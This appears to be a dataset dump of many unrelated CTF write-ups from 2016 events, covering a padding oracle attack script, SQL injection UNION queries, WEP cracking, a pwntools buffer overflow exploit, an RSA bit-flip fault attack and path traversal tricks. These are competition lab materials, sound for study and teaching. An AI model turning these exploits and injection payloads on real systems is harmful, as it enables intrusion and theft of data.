text_chunk
stringlengths 151
703k
|
---|
# Neo
Oracle Padding Attack, AES with block size = 16.
```python#!/usr/bin/env python
# -*- coding: utf-8 -*-
from paddingoracle import BadPaddingException, PaddingOraclefrom base64 import b64encode, b64decodefrom urllib import quote, unquotefrom time import sleep
import requestsimport socket
class PadBuster(PaddingOracle): def __init__(self, **kwargs): super(PadBuster, self).__init__(**kwargs) self.session = requests.Session() self.wait = kwargs.get('wait', 2.0)
def oracle(self, data, **kwargs): somecookie = b64encode(data) payload = {'matrix-id': somecookie }
print(repr('Data: ' + data)) print(repr('Payload: ' + somecookie))
while True: try: response = self.session.post('http://crypto.chal.csaw.io:8001', data = payload, stream=False, timeout=5, verify=False) break except (socket.error, requests.exceptions.RequestException): logging.exception('Retrying request in %.2f seconds...', self.wait) sleep(self.wait) continue
self.history.append(response)
if response.text.find("Caught exception during AES decryption...") == -1: logging.debug('No padding exception raised on %r', somecookie) return
raise BadPaddingException
if __name__ == '__main__': import logging import sys
if not sys.argv[1:]: print 'Usage: %s <somecookie value>' % (sys.argv[0], ) sys.exit(1)
logging.basicConfig(level=logging.INFO)
encrypted_cookie = b64decode(unquote(sys.argv[1]))
padbuster = PadBuster() cookie = padbuster.decrypt(encrypted_cookie, block_size=16)
print('Decrypted somecookie: %s => %r' % (sys.argv[1], cookie))```
Solution:
```Decrypted somecookie: Wre7CkPi+rFZpTzV+TAtIHzHNtILVrx2XRdynvWoQVrK88FWdeMvn8QmM2RzWzuNbaIwf9m6RfMhwZKmzIqbQ+zMdSFLZ41Y4Db+q3JZOg0= => bytearray(b'flag{what_if_i_told_you_you_solved_the_challenge}\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f')```
References:
[https://github.com/mwielgoszewski/python-paddingoracle](https://github.com/mwielgoszewski/python-paddingoracle) |
# Web 200 - URL Anonymizer
> Writeup by f0xtr0t (Jay Bosamiya)
One of the different admin pages (namely, `report`), was vulnerable to an SQL injection from the `id` parameter. This allowed us to leak one value of one column of information directly to the output.
Additionally, it was easy to notice that it was using MySQL. Hence, we could use the different "special tables" in MySQL with a `UNION SELECT` based query and obtain information.
The most irritating part of this process was finding the number of columns in the union select attack, since (for some reason), my extensions on Firefox were messing up, and I was constantly forced to manually keep running URLencode and URLdecode :(
Nevertheless, using `group_concat()`, it is possible to obtain all entries in a column, as a single row, and we used that to obtain information in a very fast way.
Without further ado, here are the different queries that were run (URLdecoded versions, for easier reading):
```http://10.13.37.12/admin.php?page=report&id=asd" UNION SELECT 0,1,2,3 --
http://10.13.37.12/admin.php?page=report&id=asd" UNION SELECT 0,1,group_concat(table_name),3 FROM information_schema.tables where table_schema="web" --
http://10.13.37.12/admin.php?page=report&id=asd" UNION SELECT 0,1,group_concat(column_name),3 FROM information_schema.columns where table_schema="web" --
http://10.13.37.12/admin.php?page=report&id=asd" UNION SELECT 0,1,group_concat(flag),3 FROM flag -- ```
The `flag` column in the `flag` table had the flag :) |
��## Evil farmers (Misc, 400, 3 solves)
tl;dr Brute-force first wep password, find second wep password, recover peppers
We start off by exporting the capture to `pcap` using wireshark, `aircrack-ng` doesn't allow `pcapng` as input.
After loading it in `aircrack-ng` and removing networks without any handshakes, captured IVS and names, we're left with:
```
# BSSID ESSID Encryption
1 C4:6E:1F:97:74:5C FLOVIOMEL WPA (1 handshake)
8 C8:3A:35:50:F7:F0 ChattyOfficeInc WEP (132219 IVs)
13 58:6D:8F:2C:C9:98 Linksys F WPA (1 handshake)
26 00:00:00:00:00:00 � WEP (1 IVs)
2914 CA:FF:FF:FF:FF:FF ��������������?:�@� o�N?? WEP (1 IVs)
```
`ChattyOfficeInc` looks interesting, 132k IVs should be more than enough to crack it using PTW attack.
Unfortunately, that didn't work, we had to brute-force the password, which turned out to be `lamep`
```
michal@ctf:/media/sf_Desktop$ airdecap-ng -w 6c:61:6d:65:70 look.pcap
Total number of packets read 646333
Total number of WEP data packets 147872
Total number of WPA data packets 30161
Number of plaintext data packets 44
Number of decrypted WEP packets 30452
Number of corrupted WEP packets 0
Number of decrypted WPA packets 0
```
Using a cool program [Network Miner](http://www.netresec.com/?page=NetworkMiner), we were able to quickly find a suspicious POST login:

After some investigation, we found out, that our farmer has changed the WEP password
```
Form item: "wifiEn" = "disabled"
Form item: "wpsmethod" = "pbc"
Form item: "GO" = "wireless_security.asp"
Form item: "ssidIndex" = "ChattyOfficeInc"
Form item: "security_mode" = "1"
Form item: "security_shared_mode" = "enable"
Form item: "wep_default_key" = "1"
Form item: "wep_key_1" = "keepgoingdude"
Form item: "WEP1Select" = "1"
Form item: "wep_key_2" = "ASCII"
Form item: "WEP2Select" = "1"
Form item: "wep_key_3" = "ASCII"
Form item: "WEP3Select" = "1"
Form item: "wep_key_4" = "ASCII"
Form item: "WEP4Select" = "1"
Form item: "cipher" = "aes"
Form item: "passphrase" = "12345678"
Form item: "keyRenewalInterval" = "3600"
Form item: "wpsenable" = "disabled"
Form item: "wpsMode" = "pbc"
Form item: "PIN" = ""
```
So `keepgoingdude` is the second WEP password, let's decrypt the pcap one more time
It turns out that the farmer got a little naughty ;), but that wasn't the point of the challange
We've noticed a suspicous `Internet Printing Protocol` stream with `job-name: flag.png`
After a lot of struggling to recover the PostScript file, we've managed to get a part of it:

And get the flag: `DCTF{md5("pepper")}` |
# Exploit 200 - My gift
> Writeup by f0xtr0t (Jay Bosamiya)
@p4n74 (Rakholiya Jenish) and I were working on this challenge. Was quite a bit of fun, especially since the exploit code I wrote didn't work, and an equivalent code written by p4n74 did :P Still trying to figure out why :D
The [given file](exp200.bin) is a 64-bit ELF executable. Opening it up in IDA Pro, we realize that it is a standard forking-server, which opens up the port `1337`. When a client connects, it is a simple echo service. Any string sent is `recv`d, and then `puts`d back. This is handled through a `dup2` based file-descriptor redirect.
The vulnerability is that there is a stack based buffer that stored the `recv`d string, and the `recv` can overwrite longer than the buffer size, allowing us onto the saved EBP and saved EIP on the stack. There is no stack canary either (though if it did exist, leaking it via the `puts` would be easy enough).
We want to overwrite the saved EIP with `0x400B90` (which wonder of wonders, IDA doesn't detect as a function, but is the one that opens a `gift` file and outputs it).
After achieving the overwrite, we need to exit out of the function. Now this should be easy, since the code has checks for checking the letters `'s'`, `'t'`, `'o'`, and `'p'`. Now this is where we wasted a lot of time. Turns out, it checks these at positions 0, 1, 2, and **4**; but we were assuming it checks at 0, 1, 2, and **3**. The moment we send a `stoap`, it breaks out of the function, calling our overwritten EIP.
Now, it was only a matter of coding it up.
[Pwntools](http://pwntools.readthedocs.io/) make life very easy for this, and it was only a matter of writing the following script, which breaks in, and gets the flag :)
```from pwn import *
payload = ''payload += "A"*0x68payload += p64(0x400b90)
conn = remote("10.13.37.22", 1337)conn.send(payload)conn.recv()conn.sendline('stoap')conn.recv()print conn.recv().rstrip()conn.close()``` |
# The nospecial virus (Misc 100)
> I have been infected with a virus like CryptoLocker and now they ask for money to give me the password to this archive so I can get the password required to decrypt all my files. Please help!
> Format Response: DCTF{md5(solution)}
> https://dctf.def.camp/quals-2016/decrypt_files.rar
This task had an encrypted RAR archive with a single 7-byte file stored in it. Similar tasks happened in the past, forinstance: [here](https://github.com/p4-team/ctf/tree/master/2016-06-04-backdoor-ctf/crypto_crc) or[there](https://github.com/p4-team/ctf/blob/820f3215e3c45f18e3073d55c7c3e745d37fb878/2016-08-21-bioterra-ctf/zip/README.md).We simply modified code used in these tasks, and it turned out one of the contents found using `a-z0-9` alphabet wasthe correct one. |
## Broken Box (Crypto, 300p)
We are given web service signing data for us, and we are told that it is somehow "broken".
Indeed, this service looks suspicious - for example, it sometimes give different signature for the same data.
We guessed that somewhere, somehow bit is flipped, because this is common trope with RSA on CTFs (so called RSA fault attacks). So we hacked simple script, to get more data:
```python import socket
s = socket.socket() s.connect(('crypto.chal.csaw.io', 8002))
import time result = open('responses_' + str(int(time.time())), 'w') print s.recv(9999) while True: s.send('2') response = s.recv(9999) print 'response', response result.write(response + '\n') s.send('yes') s.recv(9999) s.recv(9999)```
I promise that someday I will learn pwnlib and stop this socket madness. Nevertheless, this script gave us all the data we needed. It is attached as responses.txt file.
N is the same everywhere, so is was not very interesting. So we used this script, to extract only signatures:
```pythonimport argparse
parser = argparse.ArgumentParser(description='Merge signatures')parser.add_argument('signatures', nargs='+', help='signatures')
args = parser.parse_args()
signatures = set()for sigfile in args.signatures: with open(sigfile, 'r') as sigdata: sigdata = sigdata.read() for line in sigdata.split('\n'): if len(line) < 3: continue signatures.add(line.split(':')[1][:-3])
for sig in signatures: print sig```
So what can we do with this information?
We know that `pow(sig,e,n) == data` (where sig is correct signature). RSA signature is computed as follows:
```pow(data, d, n) = sig```
When we are given invalid signature, we can assume that it is computed for good data, but some bit in `d` was flipped. In other words:* If k'th bit in d was 1 and, and turned to 0, then `d = d - 2^k`. So `pow(data, d') === pow(data, d - 2^k) === pow(data, d) / pow(data, 2^k) (mod k)`* If k'th bit in d was 0 and, and turned to 1, then `d = d + 2^k`. So `pow(data, d') === pow(data, d + 2^k) === pow(data, d) * pow(data, 2^k) (mod k)`
And we can just check all possibilites here (because there is only 1024 possible values of k!).
If `badsig == good_signature * pow(2, pow(2, k, n), n)`, than we know that k-th bit was 0 and turned to 1. Similarly we can determine that bit was 1 and turned to 0.
So every bitflip allows us to recover one bit in private key. We scripted it as follows:
```pythonimport argparse
parser = argparse.ArgumentParser(description='Solve')parser.add_argument('signatures', help='signatures')args = parser.parse_args()
ls = open(args.signatures, 'rb').read().split('\n')def egcd(a, b): if a == 0: return (b, 0, 1) else: g, y, x = egcd(b % a, a) return (g, x - (b // a) * y, y)
def invmod(a, m): g, x, y = egcd(a, m) if g != 1: raise Exception('modular inverse does not exist') else: return x % m return pow(a, n-2, n)
mod = 123541066875660402939610015253549618669091153006444623444081648798612931426804474097249983622908131771026653322601466480170685973651622700515979315988600405563682920330486664845273165214922371767569956347920192959023447480720231820595590003596802409832935911909527048717061219934819426128006895966231433690709good = 22611972523744021864587913335128267927131958989869436027132656215690137049354670157725347739806657939727131080334523442608301044203758495053729468914668456929675330095440863887793747492226635650004672037267053895026217814873840360359669071507380945368109861731705751166864109227011643600107409036145468092331ls = filter(bool, ls)ls = map(int, ls)ls = list(set(ls))bad_sigs = ls
print 'precomputing +...'good_plus = [(good * pow(2, pow(2, bit, mod), mod)) % mod for bit in range(1024)]print 'precomputing -...'good_minus = [(good * invmod(pow(2, pow(2, bit, mod), mod), mod)) % mod for bit in range(1024)]
bits = {}for bad in bad_sigs: for bit in range(1024): # bad == g' == g^d' == g^(d+2**k) == good * g^2**k if bad == good_plus[bit]: bits[bit] = 0 # bad == g' == g^d' == g^(d-2**k) == good / g^2**k if bad == good_minus[bit]: bits[bit] = 1
import sysfor i in range(1024): if i in bits: sys.stdout.write(str(bits[i])) else: sys.stdout.write('?')print```
And after few seconds, we had completed flag:
```1010010010000001011011011001100100100110100111111010000111100101111000100111101101111111001001011001001101101010000100111010111110111100100100111110000011001010110101110001011010000010000100001000101001110101100110000101010001000110011101100001001110111001100110001000110100100100010010010001011100111010000101101100011100000111011010011010000010010011101001111110111101011001111011111111110100110001101100101001000110100111111011000010110001111111010000101111001101010001110101111010001011000010000100111010011011100101101111001000011101110111011001111111111101111101110100111010011100001111110000110110011101000000010111101110000100010000110110000000011100011110110111010110111110010010110000000010101000101011000011001101011000110001010111100101011101001100101110111010110001110000001000101100100011011011101110100010001100100001001100100111000000100000000000001010100101100011011101011010101111010100001100010011000110000001111011000000111011110111100111100110110101010011011011001110111011111100000101010010110111011101```
And finally, the flag is ours:
```In [192]: long_to_bytes(s)Out[192]: 'flag{br0k3n_h4rdw4r3_l34d5_70_b17_fl1pp1n6}'``` |
# Bad OTPxploited (RevCrypt 100)
> Security buzzwords are used by companies and individuals everywhere althought not all of them even follow good practices, some even provide closed source implementations. Someone published his own OTP library on a subreddit and claims it's unbeatable. Is it? 10.13.37.41
> https://dctf.def.camp/quals-2016/mypam.bin
The binary in the task was a shared library implementing a couple of functions, such as `pam_sm_authenticate`. Googlingit revealed it's `Pluggable authentication module`, used for example as SSH authentication extension. The algorithm wassimple: the user was compared to hardcoded `dctf`, and the password was also constant string concatenated with current dateand time, precise up to minute. After logging in to SSH server running on given IP with found credentials, we received the flag. |
# Rucksack (RevCrypt 200)
> Find the value that encoded gives "B75B63369A52F5F30CFE5E642" to open the flag archive.https://dctf.def.camp/quals-2016/rucksack.tar.gz
The binary given in challenge was simple windows dialog window. It was performing some interesting calculations on given number, and returning the result.
Interesting part of the algorithm looked like this after decompilation:
```c dword_401368 = 0; dword_401364 = 0; dword_401360 = 0; dword_40135C = 0; do { v14 = dword_401354 & 1; dword_401354 = (unsigned int)dword_401354 >> 1; v15 = __RCR__(dword_401358, v14); v14 = __CFRCR__(dword_401358, v14); dword_401358 = v15; if ( v14 ) { v16 = v12[2]; v14 = __CFADD__(v16, dword_40135C); dword_40135C += v16; v17 = v12[1]; v18 = v14; v14 = __CFADD__(v14, dword_401360) | __CFADD__(v17, v14 + dword_401360); dword_401360 += v17 + v18; v19 = v14; v14 = __CFADD__(v14, dword_401364) | __CFADD__(*v12, v14 + dword_401364); dword_401364 += *v12 + v19; dword_401368 += v14; } v12 += 3; --v13; } while ( v13 );```
But it turned out to be really simple algorithm, after reverse engineering it:
```pythondef hack(input): dw = 0 for i in range(64): carry = input & 1 input >>= 1 if carry: dw += data[i] return dw```
Where `data` stands for big static array filled with big numbers:
```pythondata = [ 58692287682224938532079129932L, 54124250491778978820692485381L, 7277220015820983195773562608L, 22332383050669823978020089761L, 16967063558604003742849514894L, 62355997480269765615210626760L, 5170363880013545458168089364L, 14258428081357094750634713280L, 36287775811261632958539463292L, 64158589039078535932527740088L, 4957165945420369897339450045L, 48887024134310311336003185458L, 18793329531325217943998377262L, 34849054916999515597115226753L, 34004947907188645530085195162L, 34292499970059354752786233092L, 7465958787690007484635596453L, 54523540218652065182276201159L, 57000747039828947704764319534L, 50575388677892232980068371694L, 3702058161015823872166782237L, 3349829679265481129755048986L, 28405544429942218214723074100L, 36495788164044649888936432337L, 48544464129042978733031529923L, 60050271447609162325797432216L, 17009291688635671258136540844L, 32243452400131210275321820528L, 19435400185697379146087163973L, 18958695960561396891652356392L, 31046838278903521493393091567L, 22039804766852830688395024152L, 57057512556148595984239556858L, 60234203621762490899836532853L, 17520024899042505063126260369L, 47991875009003147708419421093L, 2490616484966554508753587547L, 2899153068397613767531906868L, 52497993703425658528041503014L, 52472487311532478269420426577L, 40482174126297668775911754500L, 16911496622935987625595000117L, 46693438934980177103776837991L, 1284890835773525386783112485L, 54477823291266207382876225082L, 61740894964814382664396357499L, 46647309100226523278177395127L, 16502561642567509404189158915L, 19004498941637468189390997034L, 9828916790346848731369187336L, 35425036974884801641584840823L, 31415726379765125631239673685L, 17972704773815859985638190557L, 9936946611209044418233820319L, 36798963351701498896151091569L, 13848431692126270671326713024L, 3198504385930460160976160781L, 16499536430449755854269030517L, 57509243300349206773820711938L, 43866494813937969559452082306L, 54036517188127062281695050584L, 27536442945835183874395339046L, 27752811040789181632791691991L, 55343638437809942929901949018L]```
So this challenge is equivalent to solving subset sum problem (which is NP Complete, but good solvers exist in practice).
We implemented simple solved in SAGE, and after a while it printed a solution:
```[0, 0, 7277220015820983195773562608, 22332383050669823978020089761, 0,62355997480269765615210626760, 0, 0, 0, 0, 0, 48887024134310311336003185458,18793329531325217943998377262, 34849054916999515597115226753, 0, 0,7465958787690007484635596453, 54523540218652065182276201159, 0, 0,3702058161015823872166782237, 3349829679265481129755048986,28405544429942218214723074100, 36495788164044649888936432337, 0,60050271447609162325797432216, 0, 0, 0, 0, 0, 22039804766852830688395024152,57057512556148595984239556858, 60234203621762490899836532853,17520024899042505063126260369, 0, 0, 0, 0, 0, 40482174126297668775911754500, 0,0, 1284890835773525386783112485, 54477823291266207382876225082,61740894964814382664396357499, 0, 16502561642567509404189158915,19004498941637468189390997034, 0, 35425036974884801641584840823, 0,17972704773815859985638190557, 0, 0, 0, 0, 16499536430449755854269030517, 0,43866494813937969559452082306, 0, 0, 0, 55343638437809942929901949018]```
After that we recovered good input, and decrypted 7z file given in challenge:
 |
## Rotten Uploader (Web, 150p)
###ENG[PL](#pl-version)
In the task we get access to file uploader service.Uploading is disabled and we can only download files already there.There is a simple Path-Traversal in the GET parameter so we can actually download all the files, including index.php and download.php by using `../index.php`.Index reveals that there is `file_list.php` file, and download.php blacklists is:
```php
```
So it seems there might be something interesting there!We need to somehow provide the file name in a way that it does not contain `file_list` but can be read by readfile.We checked the server headers and surprisingly there was no indication that it's a unix machine.And on windows there is the old backward compatilibity for file names longer than 8 characters, so we try to use filename `file_l~1` and it works fine.
```php
```
Wygląda na to że może tam być coś ciekawego!Musimy jakoś dostarczyć ścieżkę do pliku tak żeby nie zawierała `file_list` ale jednocześnie żeby readfile mógł plik odczytać.Sprawdzilismy nagłówki wysyłane przez stronę i ku naszemu zdumieniu nic nie wskazywało na maszynę unixową.A dla windowsa istnieje wsteczna kompatybilność dla nazw plików dłuższych niż 8 znaków, więc spróbowaliśmy użyć nazwy `file_l~1` i zadziałała dając:
```php |
Solution generator: https://github.com/Jinmo/ctfs/blob/master/csaw16/ivninja/ivninja.pyIt was IV calculator, and I tried some IV calculators online.The binary's check logic was using some formula with some input, and validates the floor-ed integer with CP and HP.Formula: https://pokeassistant.com/main/ivcalculator?locale=en#ivinstructionsSome are OCR-ed, so I printed some text to it.https://github.com/Jinmo/ctfs/blob/master/csaw16/ivninja/result.pngI slightly modified HP bar. |
# Musicetry (Misc 200)
```They should have forbidden this from the moment they hear abou the idea! Damn circles, rectangles is all we needed! ```
###ENG[PL](#pl-version)
In the task we get a webpage with a CD picture.We thought this might be stegano, but the picture was `.jpg` and it was hotlinked from a legitimate webpage so we figured it can't be it.We noticed also a strange `data` cookie set by the webpage.There were 4 different cookies we could get:
```## %%```
```## %% %++ %++ %++ %++ @* %++ @* #% %# %++ %++ %++ %++ %++ @** %% %++ %++ @* %# ## #% %++ %++ %++ %++ @** %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ @** ## %% %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ @*```
```## %% %++ %++ %++ %++ %++ %++ %++ %++ @* %++ @* %++ %++ %++ %++ %++ @* %++ %++ %++ %++ %++ %++ @* %% ##```
```## %% %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ @* %# %++ @** %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ @** %# %++ %++ %++ %++ %++ @***```
One of our friends spent once a few hours on a CTF reversing a certain brainfuck-like language from scratch, using only the code which should print a flag (we know the flag prefix).Later it turned out that this was an actual esoteric language with a specification... Anyway, our friend instantly recognized `data` payload as code for TapeBagel language.And we already had interpreter for it:
https://github.com/p4-team/ctf/tree/master/2016-02-20-internetwache/re_80
So we used the interpreter to decode the inputs, getting `HINT`, `TAPE`, `DEFCESO`.This was a big WTF for us, because we were sure this is just a hint for the task solution, so we were trying to google anything related, to no avail.In the end one of our friends just checked if md5 of `DEFCESO` is not a flag, and it was...
###PL version
W zadaniu dostajemy linkkdo strony z obrazkiem płyty CD.Myśleliśmy początkowo że może to być stegano, ale obrazek był `.jpg` i był linkowany z prawdziwej strony, więc uznaliśmy że to raczej nie to.Zauważyliśmy także dziwne cookie `data` ustawiane przez stronę.Były 4 różne wartości które mogliśmy dostać:
```## %%```
```## %% %++ %++ %++ %++ @* %++ @* #% %# %++ %++ %++ %++ %++ @** %% %++ %++ @* %# ## #% %++ %++ %++ %++ @** %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ @** ## %% %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ @*```
```## %% %++ %++ %++ %++ %++ %++ %++ %++ @* %++ @* %++ %++ %++ %++ %++ @* %++ %++ %++ %++ %++ %++ @* %% ##```
```## %% %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ @* %# %++ @** %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ %++ @** %# %++ %++ %++ %++ %++ @***```
Jeden z naszych kolegów spędził kiedyś kilka godzin na CTFie reversując język podobny do brainfucka, korzystając jedynie z kodu który miał wypisać flagę (znalism prefix flagi).Później okazało się, że to jest opisany język ezoteryczny z istniejącą specyfikacją...Niemniej nasz kolega od razu rozpoznał zawartość cookie `data` jako kod języka TapeBagel.Mamy juz do niego interpreter:
https://github.com/p4-team/ctf/tree/master/2016-02-20-internetwache/re_80
Użyliśmy interpretera do odkodowania danych, dostając `HINT`, `TAPE`, `DEFCESO`.Dalsza część to mocny WTF, ponieważ byliśmy pewni, że to tylko hint dla dalszej części zadania i próbowalismy googlować cokolwiek związanego, bez efektów.Na koniec jeden z naszych kolegów sprawdzić czy aby czasem md5 z `DEFCESO` nie jest po prostu flagą i był... |
# IceCTF 2016## Solution By: Nullp0inter
# Spotlight Web 10ptsSomeone turned out the lights and now we can't find anything. Send halp! spotlight
# Solution:Obviously with around 1600 solves, not a lot of people need this but in case you do I figured I would include it for completeness' sake.The challenge sends you to spotlight.vuln.icec.tf, a mostly black page with a white circle that is supposed to be your "spotlight." If youtake a few minutes to search around you'll see some messages such as "not here", "the flag is close", etc. But we couldn't find the flag.So what do we do then? Well it's usually idea to "USE THE SOURCE, LUKE!." In Firefox you can easily do this with ctrl+U. The source is fairlysmall so I will post it here:
```html
<html> <head> <title>IceCTF 2016 - Spotlight</title> <link rel="stylesheet" type="text/css" href="spotlight.css"> </head> <body>
<canvas id="myCanvas" style="background-color:#222;"> Your browser does not support the HTML5 canvas tag. </canvas> <script src="spotlight.js"></script> </body></html>```
So two things should pop out at you, the `spotlight.css` and the `spotlight.js` at the bottom. The css is just unlikely so I ignored that altogetherand went straight for the javascript file as that is what is making the spotlight on the page work in the first place and holds the messages. We clickon the `spotlight.js` to view the source for that and get:
```javascript/* * TODO: Remove debug log */
// Load the canvas contextconsole.log("DEBUG: Loading canvas context...");var canvas = document.getElementById('myCanvas');var context = canvas.getContext('2d');
// Make the canvas fill the screenconsole.log("DEBUG: Adjusting canvas size...");context.canvas.width = window.innerWidth;context.canvas.height = window.innerHeight;
// Mouse listenerconsole.log("DEBUG: Adding mouse listener...");canvas.addEventListener('mousemove', function(evt) { spotlight(canvas, getMousePos(canvas, evt));}, false);
console.log("DEBUG: Initializing spotlight sequence...");function spotlight(canvas, coord) { // Load up the context var context = canvas.getContext('2d');
// Clear the canvas context.clearRect(0,0,canvas.width, canvas.height);
// Turn off the lights! Mwuhahaha >:3 context.fillRect(0,0,window.innerWidth,window.innerHeight);
// Scatter around red herrings context.font = "20px Arial"; context.fillText("Not here.",width(45),height(60)); context.fillText("Keep looking...",width(80),height(20)); context.fillText(":c",width(20),height(30)); context.fillText("Look closer!",width(75),height(80)); context.fillText("Almost there!",width(60),height(10)); context.fillText("Howdy!",width(10),height(90)); context.fillText("Closer...",width(30),height(80)); context.fillText("FLAG AHOY!!!!!!!!1",width(80),height(95));
// Turn on the flash light var grd = context.createRadialGradient( coord.x, coord.y, 75, coord.x, coord.y, 50); grd.addColorStop(0,'rgba(255,255,255,0)'); grd.addColorStop(1,'rgba(255,255,255,.7)');
context.fillStyle=grd;}
console.log("DEBUG: IceCTF{5tup1d_d3v5_w1th_th31r_l095}");
console.log("DEBUG: Loading up helper functions...");console.log("DEBUG: * getMousePos(canvas, evt)");function getMousePos(canvas, evt) { var rect = canvas.getBoundingClientRect(); return { x: evt.clientX - rect.left, y: evt.clientY - rect.top };}
// Calculate height percentegesconsole.log("DEBUG: * height(perc)");function height(perc){ var h = window.innerHeight; return h * (perc / 100);}
// Calculate width percentegesconsole.log("DEBUG: * width(perc)");function width(perc){ var w = window.innerWidth; return w * (perc / 100);}console.log("DEBUG: Done.");
console.log("DEBUG: Ready for blast off!");```
Well what do you know, about halfway down we can see our flag:`IceCTF{5tup1d_d3v5_w1th_th31r_l095}` |
# Clue
This was a web challenge that required some git and github knowledge. We are given a page and are asked to find the flag.First we searched for known files in a directory that could leak any information, particularly robots.txt. However robots.txt didn't exist, so we had to search for other common files.
At this point we thought that using Nikto was a good approach. As Nikto was running we saw that the E-tag was leaking inodes, our thoughts immediatly jumped to thinking that the solution to the challenge had something to do with this information. Although we couldn't find an attack for this challenge with this information, in the meantime Nikto ended its search and leaked a file ".git/index".
From here we looked at index and saw that there were 4 files (besides index.html): vampire, flag(txt/html) and 982hud0q3rhua. Looking in their server these 4 files are there and vampire.txt has the content " Flag should be present in 982hud0q3rhua at some timeN2QxYzJiOTIzODMxMDEyZDg1YzVmZTY0". We checked the file in the server and thought maybe it would be there. Furthermore, we thought that we just had to wait for some event and the flag would appear. After some more thinking, we eventually decided that the way to go was to rebuild the repo with everything that was on .git folder.
To rebuild the repo we had to retrieve some essencial files and folders such as: config, index, info/, logs/, objects/, and refs/.Additionally, we also added HEAD and ORIG\_HEAD to the .git folder with the last known commit.
To retrieve the objects we went to .git/logs/refs/heads/master and looked at the commits. After running some shell commands (awk mostly) we get the individual commits and start downloading them into an objects folder, which then copied into .git (retrieve-commits-obj.py script).
Then we got stuck, first we tought that the modified file we saw using git status would give us the flag, we lost a lot of time doing some git commands to try to recover that file. We got nothing. Then, we started checking if in the last commits one of the 982hud0q3rhua contained the flag (we did this manually). After some hours we decided that we should just see the differences between each commit and save it to a file, regardless of the file edited between commits.
Therefore, we tried to see the result of ``git diff HEAD HEAD~1``, as we didn't have all the objects it failed. As a result, we did 3 scripts, one to see the git diffs between HEAD~i and HEAD~i+1, one that given the missing commits gets the object to a temporary objects folder (via the third script) and then copies into the .git/objects, and the third to do a wget and place the object in the proper place. We run the first script to get all the missing objects and then use the second and third script to retrieve them.
After, we run the first script again and search in the diff file for something out of place: "That time is Fri Jun 3 14:00:00 2016 +0530".
What? How can that be? The last commit we have access to is way before that one and the repo seems to be deleted. We surely can't do a git pull. After talking to the admin, we were told that the repo exists but is private.
So now we have to figure out how to leak information from a private repo. We thought maybe .ssh was there, nope. We searched for some more common files that leak info and nothing. After some thinking we tought, what feature does github has that could allow private files to be leaked? And after realizing that we had some .html files maybe through github io we can find something.
Finally, our thought was correct and we find the flag, first blood!``echo hash("sha256", "617hub_h0575_p4635_3v3n_f0r_pr1v473_r3p05170r135");``
We ended up spending too much time in this task and should have done some others that were in our reach.
|
# b4s1[4l (Misc 150)
```Dive into this, it's a terrorist transmission, they can't know too much about encoding &|| cryptography. It was sent hundreds of times to all their supporters. We really think it s actually the same message.https://dctf.def.camp/b4s1.php
Hint1: "What is normal in the challenge title?"Hint 2: strrev(strtoupper($title)) ```
###ENG[PL](#pl-version)
In the task we have access to webpage with 6 lines of 16 byte strings:
```fw[TqCTfDCoXnEpOHsQd^DnInc}_tVeGFyIG`ebzDcE\sM{XfIivqEmcJo_snC\bTaYNwORnfgoFdRRcRukE\zEEPegOVu@h```
Each time you refresh the page the strings change.Even before the hints were posted we did bitwise analysis of the data on the page and it seemed that in our sample of a few hundred strings there was a regularity: the least significant bit of each byte was constant.
So we extracted those bits and tried to decode this in every way possible (by column, by row, inverted, as 6,7,8 bit bytes, xored etc.), failing.But after admins spoke to some teams about the task, they figured that they made a mistake...
After the task was `fixed` it turned out that the solution was as simple as treating each 8 bits as a ascii byte, and translating the message to `leastnotlast`.
###PL version
W zadaniu dostajemy dostęp do strony internetowej na której wyświetlane jest 6 linii tekstu po 16 bajtów w linii:
```fw[TqCTfDCoXnEpOHsQd^DnInc}_tVeGFyIG`ebzDcE\sM{XfIivqEmcJo_snC\bTaYNwORnfgoFdRRcRukE\zEEPegOVu@h```
Za każdym refreshem stringi na stronie są inne.Jeszcze zanim pojawiły się hinty przeprowadziliśmy analizę bitów stringów na stronie, na próbce kilkuset różnych zestawów, i widać było regularność: niski bit każdego bajtu był stały.
Wyciągnęliśmy powtarzające się bity i próbowaliśmy dekodować je na wszystkie sposoby (po kolumnie, po wierszu, odwrócone, jako 6,7,8 bitowe bajty, xorowane itd), ale bez efektów.Jakiś czas później admini przeprowadzili wywiad wśród kilku drużyn i zrozumieli że pomylili się w zadaniu...
Po tym jak zadanie zostało `naprawione` rozwiązaniem okazało się po prostu potraktowanie każdych 8 bitów jako bajtu ascii co dało wiadomość `leastnotlast`. |
[](ctf=tum-ctf-2016)[](type=exploit)[](tags=bof)[](tools=pwntools)[](techniques=)
# lolcpp (pwn-250)
[Binary](../lolcpp.tar.gz)
[Solution](lolcpp.py)
[](https://asciinema.org/a/87835) |
# Coinslot
```python#!/usr/bin/env python
from pwn import *
r = remote('misc.chal.csaw.io', '8000')
def process(): value = float(r.recvline()[1:])
bills = [10000, 5000, 1000, 500, 100, 50, 20, 10, 5, 1, 0.50, 0.25, 0.10, 0.05, 0.01] counter = dict.fromkeys(bills, 0)
print('input: ' + str(value)) for bill in bills: # the second condition is because we are using float while value - bill > 0 or abs(value - bill) < 0.005: counter[bill] += 1 value -= bill
r.recvuntil(': ') r.sendline(str(counter[bill]))
return r.recvline()
while True: print process()```
```$ python ./coinbase.py DEBUG[ .. SNIP .. ]
[DEBUG] Sent 0x2 bytes: '1\n'[DEBUG] Received 0xe bytes: 'nickels (5c): '[DEBUG] Sent 0x2 bytes: '0\n'[DEBUG] Received 0xe bytes: 'pennies (1c): '[DEBUG] Sent 0x2 bytes: '2\n'[DEBUG] Received 0x47 bytes: 'correct!\n' 'flag{started-from-the-bottom-now-my-whole-team-fucking-here}\n' '\n'correct!
